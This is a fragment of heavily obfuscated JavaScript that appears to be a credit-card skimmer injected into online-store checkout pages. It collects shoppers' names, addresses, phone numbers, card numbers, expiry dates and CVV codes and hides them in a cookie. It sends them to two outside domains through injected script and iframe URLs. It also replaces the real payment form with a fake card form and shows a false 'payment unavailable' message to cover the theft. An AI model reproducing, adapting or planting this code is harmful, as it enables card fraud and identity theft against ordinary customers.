_0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var 